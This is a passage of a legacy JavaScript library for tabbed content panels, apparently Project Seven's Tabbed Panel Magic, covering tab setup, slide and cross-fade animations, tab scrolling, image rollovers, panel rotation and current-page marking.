		sh+='.p7TPMtabs_viewport {overflow:hidden;}\n';
		sh+='.p7TPMtabs_wrapper {position:relative;left:0px;}\n';
		sh+='.p7TPM_panel {width:100%;position:absolute;overflow:hidden;visibility:hidden;z-index:200;}\n';
		sh+='.p7TPM_vp {position:relative;overflow:hidden;padding:0;margin:0;}\n';
		sh+='.p7TPM_slide_panel_v {position:relative;}\n';
		sh+='.p7TPM_slide_panel_h {float:left;}\n';
		sh+='.p7TPM_slide_wrapper {position:relative;}\n';
	}
	if(ie>5&&ie<7){
		sh+='.p7TPMtabs_viewport {float:left;}\n';
	}
	if (document.styleSheets){
		h='\n<st' + 'yle type="text/css">\n' + sh + '\n</s' + 'tyle>';
		document.write(h);
	}
	else{
		h=document.createElement('style');
		h.type='text/css';
		h.appendChild(document.createTextNode(sh));
		hd=document.getElementsByTagName('head');
		hd[0].appendChild(h);
	}
}
P7_TPMset();
function P7_opTPM(){
	if(!document.getElementById){
		return;
	}
	p7TPMctl[p7TPMctl.length]=arguments;
}
function P7_TPMaddLoad(){
	var ie=P7_TPMgetIEver();
	if(!document.getElementById || (ie>0&&ie<5.5)){
		return;
	}
	if(window.addEventListener){
		document.addEventListener("DOMContentLoaded",P7_initTPM,false);
		window.addEventListener("load",P7_initTPM,false);
		window.addEventListener("unload",P7_TPMrf,false);
		window.addEventListener("resize",P7_TPMrsz,false);
	}
	else if(document.addEventListener){
		document.addEventListener("load",P7_initTPM,false);
	}
	else if(window.attachEvent){
		document.write("<script id=p7ie_tpm defer src=\"//:\"><\/script>");
		document.getElementById("p7ie_tpm").onreadystatechange=function(){
			if(this.readyState=="complete"){
				if(p7TPMctl.length>0){
					P7_initTPM();
				}
			}
		};
		window.attachEvent("onload",P7_initTPM);
		window.attachEvent("onresize",P7_TPMrsz);
	}
	else if(typeof window.onload=='function'){
		var p7vloadit=onload;
		window.onload=function(){
			p7vloadit();
			P7_initTPM();
		};
	}
	else{
		window.onload=P7_initTPM;
	}
}
P7_TPMaddLoad();
function P7_TPMrf(){
	return;
}
function P7_initTPM(){
	var i,j,k,x,tB,tD,tA,tW,tV,tU,tP,p,cV,ob,lD,iM,tSL,tSR,sr,fnA,fnB,swp,s1,s2,s3,sP;
	if(p7TPMi){
		return;
	}
	p7TPMi=true;
	document.p7TPMpreload=[];
	for(j=p7TPMctl.length-1;j>-1;j--){
		tB=document.getElementById(p7TPMctl[j][0]);
		if(tB){
			tB.p7opt=p7TPMctl[j];
			P7_TPMtblfix(tB);
			cV=document.getElementById(tB.id.replace('_','cvp_'));
			tB.tpmTabs=[];
			tB.tpmPanels=[];
			tB.tpmCurrentPanel=-1;
			tB.tpmTrigScroll=false;
			if(tB.p7opt[5]==1){
				if(tB.p7opt[3]>2){
					tB.p7opt[3]=1;
				}
			}
			if(tB.p7opt[3]==1){
				cV.style.height='0px';
			}
			if(tB.p7opt[3]==1||tB.p7opt[3]==2){
				tB.tpmSlider=true;
				sP=document.getElementById(tB.id.replace('_','pw_'));
				sP.style.left='0px';
				sP.style.top='0px';
				sP.tpmVP=cV.id;
				sP.tpmDiv=tB.id;
				for(i=0;i<sP.childNodes.length;i++){
					if(sP.childNodes[i].nodeType==1){
						if(tB.p7opt[3]==1){
							sP.childNodes[i].className='p7TPM_slide_panel_v';
						}
						else{
							sP.childNodes[i].style.width=cV.offsetWidth+'px';
							sP.childNodes[i].className='p7TPM_slide_panel_h';
						}
						lD=sP.childNodes[i];
					}
				}
				if(tB.p7opt[3]==2){
					sP.tpmLastChild=lD;
					P7_TPMresetWidth(sP,sP.tpmLastChild);
				}
			}
			tV=document.getElementById(tB.id.replace('_','tvp_'));
			tW=document.getElementById(tB.id.replace('_','tgw_'));
			tD=document.getElementById(tB.id.replace('_','tabs_'));
			tU=tD.getElementsByTagName('UL')[0];
			tA=tU.getElementsByTagName('A');
			for(i=0;i<tA.length;i++){
				tB.tpmTabs[i]=tA[i];
				tB.tpmPanels[i]=null;
				tA[i].tpmDiv=tB.id;
				tA[i].tpmPanelNum=i+1;
				tA[i].tpmPanel=false;
				tA[i].tpmState='closed';
				iM=tA[i].getElementsByTagName("IMG");
				if(iM&&iM[0]){
					sr=iM[0].getAttribute("src");
					swp=tB.p7opt[7];
					iM[0].tpmSwap=swp;
					x=sr.lastIndexOf(".");
					fnA=sr.substring(0,x);
					fnB='.'+sr.substring(x+1);
					s1=fnA+p7TPMover+fnB;
					s2=fnA+p7TPMopen+fnB;
					if(swp==1){
						iM[0].p7imgswap=[sr,s1,s1,s1];
						P7_TPMpreloader(s1);
					}
					else if(swp==2){
						iM[0].p7imgswap=[sr,s1,s2,s2];
						P7_TPMpreloader(s1,s2);
					}
					else{
						iM[0].p7imgswap=[sr,sr,sr,sr];
					}
					iM[0].p7state='closed';
					iM[0].mark=false;
					iM[0].rollover=tB.p7opt[8];
					if(swp>0){
						tA[i].hasImg=true;
						iM[0].onmouseover=function(){
							P7_TPMimovr(this);
						};
						iM[0].onmouseout=function(){
							P7_TPMimout(this);
						};
						tA[i].onfocus=function(){
							P7_TPMimovr(this.getElementsByTagName('IMG')[0]);
						};
						tA[i].onblur=function(){
							P7_TPMimout(this.getElementsByTagName('IMG')[0]);
						};
					}
				}
				tA[i].onclick=function(){
					return P7_TPMclick(this);
				};
				if(tB.p7opt[5]==1){
					tA[i].onmouseover=function(){
						var tB=document.getElementById(this.tpmDiv);
						if(tB.tpmMouseTimer){
							clearTimeout(tB.tpmMouseTimer);
						}
						tB.tpmMouseTimer=setTimeout("P7_TPMtrig('"+this.id+"')",150);
					};
				}
				tP=document.getElementById(tA[i].id.replace('tab','w'));
				if(tP){
					tP.tpmDiv=tB.id;
					tP.tpmPanelNum=i+1;
					tP.tpmVP=tB.id.replace('_','cvp_');
					tA[i].tpmPanel=tP.id;
					tB.tpmPanels[i]=tP;
					tP.tpmState='closed';
					if(tB.p7opt[5]==1){
						tP.onmouseover=function (){
							var tB=document.getElementById(this.tpmDiv);
							if(tB.tpmMouseTimer){
								clearTimeout(tB.tpmMouseTimer);
							}
						};
					}
				}
			}
			if( (tB.p7opt.length>14&&tB.p7opt[14]>0) || (tB.p7opt.length<15&&tB.p7opt[1]!==0) ){
				tB.tpmTrigScroll=true;
				P7_TPMsetClass(cV.parentNode,'arrows_on');
				tW.style.left='0px';
				P7_TPMresetWidth(tW,tA[tA.length-1].parentNode);
				tSL=document.getElementById(tB.id.replace('_','tleft_'));
				if(tSL){
					P7_TPMsetClass(tSL,'off');
					tSL.tpmDiv=tB.id;
					if(tB.p7opt.length>14&&tB.p7opt[14]==2){
						tSL.onclick=function(){
							return P7_TPMtrigScrollPanel(this.tpmDiv,'left');
						};
					}
					else{
						tSL.onclick=function(){
							return P7_TPMtrigScroll(this.tpmDiv,'left');
						};
					}
				}
				tSR=document.getElementById(tB.id.replace('_','tright_'));
				if(tSR){
					tSR.tpmDiv=tB.id;
					if(tB.p7opt.length>14&&tB.p7opt[14]==2){
						tSR.onclick=function(){
							return P7_TPMtrigScrollPanel(this.tpmDiv,'right');
						};
					}
					else{
						tSR.onclick=function(){
							return P7_TPMtrigScroll(this.tpmDiv,'right');
						};
					}
				}
				P7_TPMtrigScroll(tB.id,'left');
			}
			p=tB.p7opt[6];
			if(p==-1){
				p=Math.floor(Math.random()*tB.tpmTabs.length+1);
			}
			p--;
			if(p>=0&&p<=tB.tpmTabs.length){
				P7_TPMopen(tB.tpmTabs[p],1);
			}
			if(tB.p7opt[9]==1){
				P7_TPMcurrentMark(tB);
			}
			P7_TPMurl(tB.id);
			tB.tpmRotateCycles=tB.p7opt[12];
			tB.tpmRotateCyclesCounter=1;
			tB.tpmRotatePanelNums=tB.tpmPanels.length;
			tB.tpmRotateCounter=1;
			tB.tpmRotateRunning=false;
			if(tB.p7opt[11]==1){
				tB.tpmRotateRunning=true;
				tB.tpmRotate=setInterval("P7_TPMrotate('"+tB.id+"')",tB.p7opt[13]);
			}
		}
	}
	P7_TPMrsz();
	p7TPMa=true;
}
function P7_TPMtrigScrollPanel(d,dr){
	var tB,tV,tW,min,max,mxL,dur,stp,dy=10;
	tB=document.getElementById(d);
	tV=document.getElementById(tB.id.replace('_','tvp_'));
	tW=document.getElementById(tB.id.replace('_','tgw_'));
	min=0;
	mxL=tB.tpmTabs[tB.tpmTabs.length-1].parentNode;
	max=mxL.offsetLeft+mxL.offsetWidth-tV.offsetWidth;
	if(dr=='right'){
		lp=tW.offsetLeft-tV.offsetWidth;
	}
	else{
		lp=tW.offsetLeft+tV.offsetWidth;
	}
	tB.tpmLastScrollDir=dr;
	lp=(lp<=(max*-1))?max*-1:lp;
	lp=(lp>0)?0:lp;
	P7_TPMsetArrowStates(tB.id,lp,min,max);
	tB.tpmLastScrollTab=tB.tpmCurrentPanel;
	if(tB.tpmTrigScroll && p7TPMa && tB.p7opt[3]>0){
		tW.tpmDelay=dy;
		tW.tpmTime=0;
		tW.tpmBegin=parseInt(tW.style.left,10);
		tW.tpmFinish=lp;
		dur=tB.p7opt[1];
		stp=dur/dy;
		tW.tpmDuration=stp;
		if(!tW.tpmScrollGliderRunning){
			tW.tpmScrollGliderRunning=true;
			tW.tpmScrollGlider=setInterval("P7_TPMscrollGlider('"+tW.id+"')",tW.tpmDelay);
		}
	}
	else{
		if(tB.tpmTrigScroll){
			tW.style.left=lp+'px';
		}
	}
	return false;
}
function P7_TPMtrigScroll(d,dr){
	var i,k,tB,tV,tW,tL,tg,c=0,rr,vr,ps='left';
	tB=document.getElementById(d);
	if(tB){
		tV=document.getElementById(tB.id.replace('_','tvp_'));
		tW=document.getElementById(tB.id.replace('_','tgw_'));
		P7_TPMresetScroll(tW.parentNode);
		P7_TPMresetWidth(tW,tB.tpmTabs[tB.tpmTabs.length-1].parentNode);
		if(dr=='right'){
			tg=(tW.offsetLeft*-1)+tV.offsetWidth;
			for(i=0;i<tB.tpmTabs.length;i++){
				tL=tB.tpmTabs[i].parentNode;
				if((tL.offsetLeft+tL.offsetWidth)>=tg){
					c=i;
					if(tL.offsetWidth>=tV.offsetWidth){
						if(i==tB.tpmTabs.length-1){
							ps='right';
						}
						else if(tL.offsetLeft==(tW.offsetLeft*-1)){
							c++;
						}
					}
					break;
				}
			}
		}
		else{
			tg=tW.offsetLeft*-1;
			for(i=0;i<tB.tpmTabs.length;i++){
				tL=tB.tpmTabs[i].parentNode;
				if(tL.offsetWidth>=tV.offsetWidth){
					rr=tL.offsetLeft+tL.offsetWidth;
					vr=tg+tV.offsetWidth;
					if(tL.offsetLeft>=tg || rr>=vr){
						c=i-1;
						ps='right';
						if(i===0){
							ps='left';
						}
						break;
					}
				}
				else{
					if(tL.offsetLeft>=tg ){
						if(tB.tpmTabs[i].offsetWidth>=tV.offsetWidth){
						}
						c=i-1;
						ps='right';
						break;
					}
				}
			}
		}
		c=(c<0)?0:c;
		c++;
		P7_TPMmoveToTab(tB.id,c,ps);
	}
	return false;
}
function P7_TPMmoveToTab(d,n,ag,rs){
	var i,tB,tV,tW,tL,tA,lp,min,max,mxL,dur,stp,dy=10;
	tB=document.getElementById(d);
	tV=document.getElementById(tB.id.replace('_','tvp_'));
	tW=document.getElementById(tB.id.replace('_','tgw_'));
	P7_TPMresetScroll(tW.parentNode);
	P7_TPMresetWidth(tW,tB.tpmTabs[tB.tpmTabs.length-1].parentNode);
	tA=tB.tpmTabs[n-1];
	tL=tA.parentNode;
	min=0;
	mxL=tB.tpmTabs[tB.tpmTabs.length-1].parentNode;
	max=mxL.offsetLeft+mxL.offsetWidth-tV.offsetWidth;
	tB.tpmLastScrollTab=n;
	tB.tpmLastScrollDir=ag;
	if(ag=='right'){
		lp=tL.offsetLeft+tL.offsetWidth-tV.offsetWidth;
	}
	else{
		lp=tL.offsetLeft;
	}
	lp=(lp>=max)?max:lp;
	lp=lp*-1;
	lp=(lp>0)?0:lp;
	P7_TPMsetArrowStates(tB.id,lp,min,max);
	if(!rs&&tB.tpmTrigScroll && p7TPMa && tB.p7opt[3]>0){
		tW.tpmDelay=dy;
		tW.tpmTime=0;
		tW.tpmBegin=parseInt(tW.style.left,10);
		tW.tpmFinish=lp;
		dur=tB.p7opt[1];
		stp=dur/dy;
		tW.tpmDuration=stp;
		if(!tW.tpmScrollGliderRunning){
			tW.tpmScrollGliderRunning=true;
			tW.tpmScrollGlider=setInterval("P7_TPMscrollGlider('"+tW.id+"')",tW.tpmDelay);
		}
	}
	else{
		if(tB.tpmTrigScroll){
			tW.style.left=lp+'px';
		}
	}
}
function P7_TPMclick(a){
	var wH,m=false;
	if(!a.tpmPanel){
		wH=window.location.href;
		if(a.href!=wH&&a.href!=wH+'#'){
			if(a.href.toLowerCase().indexOf('javascript:')==-1){
				m=true;
				return m;
			}
		}
	}
	P7_TPMopen(a);
	return m;
}
function P7_TPMtrig(d){
	var i,a;
	a=document.getElementById(d);
	if(a){
		P7_TPMopen(a);
	}
}
function P7_TPMopenPanel(d,n){
	var x=n-1,tB=document.getElementById(d);
	if(tB&&tB.tpmTabs){
		if(x>-1&&x<tB.tpmTabs.length){
			P7_TPMopen(tB.tpmTabs[x]);
		}
	}
}
function P7_TPMopen(a,au){
	var i,tB,tW,tV,pT,pW,sW,iM,pP,op,oV,dur,stp,mv,dy=20;
	if(a.tpmState=='open'){
		return;
	}
	tB=document.getElementById(a.tpmDiv);
	if(tB.tpmAnimRunning){
		return;
	}
	if(!au && tB.tpmRotateRunning){
		clearInterval(tB.tpmRotate);
		tB.tpmRotateRunning=false;
	}
	tB.tpmPrevPanel=tB.tpmCurrentPanel;
	if(tB.tpmPrevPanel>0){
		pP=tB.tpmPanels[tB.tpmPrevPanel-1];
		pT=tB.tpmTabs[tB.tpmPrevPanel-1];
		if(pT){
			pT.tpmState='closed';
			P7_TPMremClass(pT,'open');
			P7_TPMremClass(pT.parentNode,'open');
			if(pT.hasImg){
				iM=pT.getElementsByTagName("IMG")[0];
				iM.p7state='closed';
				if(iM.mark){
					iM.src=iM.p7imgswap[3];
				}
				else{
					iM.src=iM.p7imgswap[0];
				}
			}
		}
	}
	tB.tpmCurrentPanel=a.tpmPanelNum;
	tB.tpmCurrentPanelId=null;
	op=tB.p7opt[3];
	if(!p7TPMa){
		op=0;
	}
	P7_TPMsetClass(a,'open');
	P7_TPMsetClass(a.parentNode,'open');
	a.tpmState='open';
	if(a.hasImg){
		iM=a.getElementsByTagName("IMG")[0];
		iM.p7state='open';
		iM.src=iM.p7imgswap[2];
	}
	mv=(tB.tpmTrigScroll&&tB.tpmLastScrollDir)?true:false;
	if(tB.p7opt.length>14&&tB.p7opt[14]==2){
		tB.tpmLastScrollTab=a.tpmPanelNum;
		if(mv){
			mv=(au==1)?true:false;
		}
	}
	if(mv){
		P7_TPMmoveToTab(tB.id,a.tpmPanelNum,tB.tpmLastScrollDir,true);
	}
	if(!a.tpmPanel){
		if(op<1||op>2){
			P7_TPMclose(tB.id,tB.tpmPrevPanel);
			return;
		}
	}
	tW=document.getElementById(a.tpmPanel);
	tB.tpmCurrentPanelId=(tW)?tW.id:null;
	tV=document.getElementById(tB.id.replace('_','cvp_'));
	tV.tpmDiv=tB.id;
	if(!tB.tpmSlider){
		tW.style.width=tV.offsetWidth+'px';
		tV.style.width=tV.offsetWidth+'px';
		if(pP){
			tV.style.height=tV.offsetHeight+'px';
			pP.style.position='absolute';
			pP.style.zIndex=210;
		}
	}
	if(op==1||op==2){
		sW=document.getElementById(tB.id.replace('_','pw_'));
		if(sW.tpmPanelResizeRunning){
			clearInterval(sW.tpmPanelResizer);
			sW.tpmPanelResizeRunning=false;
		}
		sW.tpmTime=0;
		sW.tpmDelay=dy;
		tV.tpmVPbegin=tV.offsetHeight;
		tV.tpmVPfinish=(tW)?tW.offsetHeight:0;
		tV.tpmVPtime=0;
		if(op==1){
			sW.tpmLbegin=0;
			sW.tpmLfinish=0;
			sW.tpmTbegin=parseInt(sW.style.top,10);
			sW.tpmTfinish=(tW)?tW.offsetTop*-1:sW.tpmTbegin;
		}
		else{
			sW.tpmLbegin=parseInt(sW.style.left,10);
			sW.tpmLfinish=(tW)?tW.offsetLeft*-1:0;
			sW.tpmTbegin=0;
			sW.tpmTfinish=0;
		}
		dur=tB.p7opt[4];
		stp=dur/dy;
		sW.tpmDuration=stp;
		if(!sW.tpmPanelSliderRunning){
			sW.tpmPanelSliderRunning=true;
			sW.tpmPanelSlider=setInterval("P7_TPMpanelSlider('"+sW.id+"')",sW.tpmDelay);
		}
	}
	else if(op==3){
		tW.style.position='absolute';
		tW.style.visibility='visible';
		tW.tpmAnim=op;
		tW.tpmDelay=dy;
		tW.tpmFOPdelay=20;
		tV.tpmVPbegin=tV.offsetHeight;
		tV.tpmVPfinish=tW.offsetHeight;
		tV.tpmVPtime=0;
		tW.tpmVPfirst=false;
		tW.tpmVPlast=true;
		tW.style.width=tV.offsetWidth+'px';
		if(pP){
			pP.style.zIndex=260;
			pP.tpmFOPbegin=99;
			pP.tpmFOPfinish=1;
			pP.tpmFOPtime=0;
			pP.tpmFOPdelay=tW.tpmFOPdelay;
			dur=tB.p7opt[4];
			stp=dur/pP.tpmFOPdelay;
			pP.tpmFOPduration=stp;
			if(tW.offsetHeight < pP.offsetHeight){
				tW.tpmVPfirst=true;
				tW.tpmVPlast=false;
			}
			if(pP.filters){
				pP.style.filter='alpha(opacity='+pP.tpmFOPbegin+')';
			}
			else{
				pP.style.opacity=pP.tpmFOPbegin/100;
			}
		}
		tW.style.zIndex=250;
		tW.tpmFOPbegin=1;
		tW.tpmFOPfinish=99;
		tW.tpmFOPtime=0;
		dur=tB.p7opt[4];
		stp=dur/tW.tpmFOPdelay;
		tW.tpmFOPduration=stp;
		if(tW.filters){
			tW.style.filter='alpha(opacity='+tW.tpmFOPbegin+')';
		}
		else{
			tW.style.opacity=tW.tpmFOPbegin/100;
		}
		dur=tB.p7opt[4];
		stp=dur/dy;
		tW.tpmDuration=stp;
		tV.tpmVPduration=parseInt((tW.tpmDuration/2),10);
		tW.style.left='0px';
		tW.style.top='0px';
		tW.style.height='auto';
		tW.style.visibility='visible';
		tB.tpmAnimRunning=true;
		if(!tW.tpmPanelFaderRunning){
			tW.tpmPrevPanel=(pP)?pP.id:null;
			tW.tpmPanelFaderRunning=true;
			tW.tpmPanelFader=setInterval("P7_TPMpanelCrossFader('"+tW.id+"')",tW.tpmFOPdelay);
		}
	}
	else{
		if(tB.tpmSlider){
			sW=document.getElementById(tB.id.replace('_','pw_'));
			if(tB.p7opt[3]==1){
				sW.style.top=(tW.offsetTop*-1)+'px';
			}
			else if(tB.p7opt[3]==2){
				sW.style.left=(tW.offsetLeft*-1)+'px';
			}
			tV.style.height=tW.offsetHeight+'px';
			if(!sW.tpmPanelResizeRunning){
				sW.tpmPanelResizeRunning=true;
				sW.tpmPanelResizer=setInterval("P7_TPMpanelResize('"+sW.id+"')",30);
			}
		}
		else{
			tW.style.visibility='hidden';
			tW.style.height='auto';
			tW.style.zIndex=250;
			tW.style.left='0px';
			tW.style.position='relative';
			tW.style.width='auto';
			tW.style.visibility='visible';
			tV.style.height='auto';
			tV.style.width='auto';
			P7_TPMclose(tB.id,tB.tpmPrevPanel);
		}
	}
}
function P7_TPMclose(d,pn){
	var tB,tT,tC,iM,sW;
	if(pn>0){
		tB=document.getElementById(d);
		if(tB){
			pn--;
			if(pn<tB.tpmTabs.length){
				tT=tB.tpmTabs[pn];
				tT.tpmState='closed';
				P7_TPMremClass(tT,'open');
				P7_TPMremClass(tT.parentNode,'open');
				if(tT.hasImg){
					iM=tT.getElementsByTagName("IMG")[0];
					iM.p7state='closed';
					if(iM.mark){
						iM.src=iM.p7imgswap[3];
					}
					else{
						iM.src=iM.p7imgswap[0];
					}
				}
				if(tT.tpmPanel){
					tC=document.getElementById(tT.tpmPanel);
					tC.style.position='absolute';
					tC.style.visibility='hidden';
					tC.style.left='-3000px';
					tC.style.zIndex=200;
				}
			}
		}
	}
}
function P7_TPMscrollGlider(d){
	var tD,nl;
	tD=document.getElementById(d);
	tD.tpmTime++;
	nl=P7_TPMInOutQuad(tD.tpmTime,tD.tpmBegin,tD.tpmFinish-tD.tpmBegin,tD.tpmDuration);
	tD.style.left=nl+'px';
	if(tD.tpmTime>=tD.tpmDuration){
		clearInterval(tD.tpmScrollGlider);
		tD.tpmScrollGliderRunning=false;
	}
}
function P7_TPMpanelSlider(d){
	var tD,vP,vph,nl,nt;
	tD=document.getElementById(d);
	vP=document.getElementById(tD.tpmVP);
	tD.tpmTime++;
	if(vP.tpmVPbegin!=vP.tpmVPfinish){
		vph=P7_TPMInOutQuad(tD.tpmTime,vP.tpmVPbegin,vP.tpmVPfinish-vP.tpmVPbegin,tD.tpmDuration);
		vP.style.height=vph+'px';
	}
	if(tD.tpmLbegin!=tD.tpmLfinish){
		nl=P7_TPMInOutQuad(tD.tpmTime,tD.tpmLbegin,tD.tpmLfinish-tD.tpmLbegin,tD.tpmDuration);
		tD.style.left=nl+'px';
	}
	if(tD.tpmTbegin!=tD.tpmTfinish){
		nt=P7_TPMInOutQuad(tD.tpmTime,tD.tpmTbegin,tD.tpmTfinish-tD.tpmTbegin,tD.tpmDuration);
		tD.style.top=nt+'px';
	}
	if(tD.tpmTime>=tD.tpmDuration){
		clearInterval(tD.tpmPanelSlider);
		tD.tpmPanelSliderRunning=false;
		if(!tD.tpmPanelResizeRunning){
			tD.tpmPanelResizer=setInterval("P7_TPMpanelResize('"+tD.id+"')",30);
			tD.tpmPanelResizeRunning=true;
		}
	}
}
function P7_TPMpanelResize(d){
	var wP,vP,tB,cP;
	wP=document.getElementById(d);
	if(!wP.tpmPanelSliderRunning){
		vP=document.getElementById(wP.tpmVP);
		tB=document.getElementById(vP.tpmDiv);
		cP=document.getElementById(tB.tpmCurrentPanelId);
		if(cP){
			if(cP.offsetHeight!=vP.offsetHeight){
				vP.style.height=cP.offsetHeight+'px';
			}
		}
	}
	else{
		clearInterval(wP.tpmPanelResizer);
		wP.tpmPanelResizeRunning=false;
	}
}
function P7_TPMpanelCrossFader(dIn){
	var cP,pP,vP,vph,tB,p;
	cP=document.getElementById(dIn);
	pP=document.getElementById(cP.tpmPrevPanel);
	vP=document.getElementById(cP.tpmVP);
	if(cP.tpmVPfirst){
		vP.tpmVPtime++;
		vph=P7_TPMInOutQuad(vP.tpmVPtime,vP.tpmVPbegin,vP.tpmVPfinish-vP.tpmVPbegin,vP.tpmVPduration);
		vP.style.height=vph+'px';
		if(vP.tpmVPtime>=vP.tpmVPduration){
			cP.tpmVPfirst=false;
			vP.tpmVPbegin=vP.tpmVPfinish;
		}
	}
	else if(cP.tpmFOPtime<=cP.tpmFOPduration){
		cP.tpmFOPtime++;
		p=P7_TPMInOutQuad(cP.tpmFOPtime,cP.tpmFOPbegin,cP.tpmFOPfinish-cP.tpmFOPbegin,cP.tpmFOPduration);
		if(cP.filters){
			cP.style.filter='alpha(opacity='+p+')';
		}
		else{
			cP.style.opacity=p/100;
		}
		if(pP){
			pP.tpmFOPtime++;
			p=P7_TPMInOutQuad(pP.tpmFOPtime,pP.tpmFOPbegin,pP.tpmFOPfinish-pP.tpmFOPbegin,pP.tpmFOPduration);
			if(pP.filters){
				pP.style.filter='alpha(opacity='+p+')';
			}
			else{
				pP.style.opacity=p/100;
			}
		}
	}
	else if(cP.tpmVPlast && (cP.tpmFOPtime>=cP.tpmFOPduration)){
		vP.tpmVPtime++;
		vph=P7_TPMInOutQuad(vP.tpmVPtime,vP.tpmVPbegin,vP.tpmVPfinish-vP.tpmVPbegin,vP.tpmVPduration);
		vP.style.height=vph+'px';
		if(vP.tpmVPtime>=vP.tpmVPduration){
			cP.tpmVPlast=false;
			vP.tpmVPbegin=vP.tpmVPfinish;
		}
	}
	if(!cP.tpmfirst && !cP.tpmVPlast && (cP.tpmFOPtime>=cP.tpmFOPduration)){
		clearInterval(cP.tpmPanelFader);
		cP.tpmPanelFaderRunning=false;
		tB=document.getElementById(cP.tpmDiv);
		cP.style.position='relative';
		cP.style.height='auto';
		cP.style.width='auto';
		tB.tpmAnimRunning=false;
		if(pP){
			P7_TPMclose(tB.id,pP.tpmPanelNum);
			if(pP.filters){
				pP.style.filter='';
			}
			else{
				pP.style.opacity=1;
			}
		}
		if(cP.filters){
			cP.style.filter='';
		}
		else{
			cP.style.opacity=1;
		}
		vP.style.height='auto';
		vP.style.width='auto';
	}
}
function P7_TPMInOutQuad(t,b,c,d){
	if((t/=d/2)<1){
		return c/2*t*t+b;
	}
	else{
		return -c/2*((--t)*(t-2)-1)+b;
	}
}
function P7_TPMrsz(){
	var i,j,tB,wP,vP,cP;
	for(j=p7TPMctl.length-1;j>-1;j--){
		tB=document.getElementById(p7TPMctl[j][0]);
		if(tB){
			if(tB.tpmTrigScroll&&tB.tpmLastScrollDir){
				if(tB.p7opt.length>14&&tB.p7opt[14]!=2){
					P7_TPMmoveToTab(tB.id,tB.tpmLastScrollTab,tB.tpmLastScrollDir,true);
				}
			}
			if(tB.tpmSlider){
				wP=document.getElementById(tB.id.replace('_','pw_'));
				vP=document.getElementById(tB.id.replace('_','cvp_'));
				cP=document.getElementById(tB.tpmCurrentPanelId);
				if(!wP.tpmPanelSliderRunning){
					if(tB.p7opt[3]==1){
						if(cP){
							vP.style.height=cP.offsetHeight+'px';
							wP.style.top=(cP.offsetTop*-1)+'px';
						}
					}
					else{
						for(i=0;i<wP.childNodes.length;i++){
							if(wP.childNodes[i].nodeType==1){
								wP.childNodes[i].style.width=vP.offsetWidth+'px';
							}
						}
						if(wP.tpmLastChild){
							P7_TPMresetWidth(wP,wP.tpmLastChild);
						}
						if(cP){
							vP.style.height=cP.offsetHeight+'px';
							wP.style.left=(cP.offsetLeft*-1)+'px';
						}
					}
				}
			}
		}
	}
}
function P7_TPMpreloader(){
	var i,x;
	for(i=0;i<arguments.length;i++){
		x=document.p7TPMpreload.length;
		document.p7TPMpreload[x]=new Image();
		document.p7TPMpreload[x].src=arguments[i];
	}
}
function P7_TPMimovr(im){
	var m=false,r=im.rollover;
	if(im.mark){
		m=(r>1)?true:false;
	}
	else if(im.p7state=='open'){
		m=(r==1||r==3)?true:false;
	}
	else{
		m=true;
	}
	if(m){
		im.src=im.p7imgswap[1];
	}
}
function P7_TPMimout(im){
	var r=im.rollover;
	if(im.mark){
		if(im.p7state=='open'){
			im.src=im.p7imgswap[2];
		}
		else{
			im.src=im.p7imgswap[3];
		}
	}
	else if(im.p7state=='open'){
		if(r==1||r==3){
			im.src=im.p7imgswap[2];
		}
	}
	else{
		im.src=im.p7imgswap[0];
	}
}
function P7_TPMrotate(d){
	var tB,c,n,m=true;
	tB=document.getElementById(d);
	n=tB.tpmCurrentPanel-1;
	while(m){
		n++;
		tB.tpmRotateCounter++;
		if(tB.tpmRotateCounter>tB.tpmRotatePanelNums){
			tB.tpmRotateCyclesCounter++;
			tB.tpmRotateCounter=1;
		}
		if(n>tB.tpmPanels.length-1){
			n=0;
		}
		if(tB.tpmPanels[n]){
			m=false;
			break;
		}
	}
	if(tB.tpmRotateCyclesCounter>tB.tpmRotateCycles){
		clearInterval(tB.tpmRotate);
		tB.tpmRotateRunning=false;
		tB.tpmRotateCyclesCounter=1;
		tB.tpmRotateCounter=1;
	}
	if(n>-1&&n<tB.tpmPanels.length){
		P7_TPMopen(tB.tpmTabs[n],1);
	}
}
function P7_TPMrotator(d,ac){
	P7_TPMrotr(d,ac);
}
function P7_TPMrotr(d,ac){
	var tB=document.getElementById(d);
	if(tB){
		if(ac=='start'||ac=='resume'){
			if(!tB.tpmRotateRunning){
				tB.tpmRotateRunning=true;
				if(ac=='start'){
					tB.tpmRotateCyclesCounter=1;
					tB.tpmRotateCounter=1;
				}
				else{
					P7_TPMrotate(tB.id);
				}
				tB.tpmRotate=setInterval("P7_TPMrotate('"+tB.id+"')",tB.p7opt[13]);
			}
		}
		else if(ac=='stop'||ac=='pause'){
			tB.tpmRotateRunning=false;
			if(tB.tpmRotate){
				clearInterval(tB.tpmRotate);
			}
		}
	}
}
function P7_TPMmark(){
	p7TPMadv[p7TPMadv.length]=arguments;
}
function P7_TPMcurrentMark(el){
	var j,i,x,wH,cm=false,mt=['',1,'',''],op,r1,k,kk,tA,aU,pp,tr,aT,aP,d,pn,im;
	wH=window.location.href;
	if(el.p7opt[10]!=1){
		wH=wH.replace(window.location.search,'');
	}
	if(wH.charAt(wH.length-1)=='#'){
		wH=wH.substring(0,wH.length-1);
	}
	for(k=0;k<p7TPMadv.length;k++){
		if(p7TPMadv[k][0]&&p7TPMadv[k][0]==el.id){
			mt=p7TPMadv[k];
			cm=true;
			break;
		}
	}
	op=mt[1];
	if(op<1){
		return;
	}
	r1=/index\.[\S]*/i;
	k=-1;
	kk=-1;
	tA=[];
	d=document.getElementById(el.id.replace("_","tvp_"));
	if(d){
		aT=d.getElementsByTagName('A');
		if(aT&&aT.length>0){
			for(i=0;i<aT.length;i++){
				tA[tA.length]=aT[i];
			}
		}
	}
	d=document.getElementById(el.id.replace("_","cvp_"));
	if(d){
		aP=d.getElementsByTagName('A');
		if(aP&&aP.length>0){
			for(i=0;i<aP.length;i++){
				tA[tA.length]=aP[i];
			}
		}
	}
	for(j=0;j<tA.length;j++){
		aU=tA[j].href.replace(r1,'');
		if(op>0){
			if(tA[j].href==wH || aU==wH){
				k=j;
				kk=-1;
			}
		}
		if(op==2){
			if(tA[j].firstChild){
				if(tA[j].firstChild.nodeValue==mt[2]){
					kk=j;
				}
			}
		}
		if(op==3&&tA[j].href.indexOf(mt[2])>-1){
			kk=j;
		}
		if(op==4){
			for(x=2;x<mt.length;x+=2){
				if(wH.indexOf(mt[x])>-1){
					if(tA[j].firstChild&&tA[j].firstChild.nodeValue){
						if(tA[j].firstChild.nodeValue==mt[x+1]){
							kk=j;
						}
					}
				}
			}
		}
	}
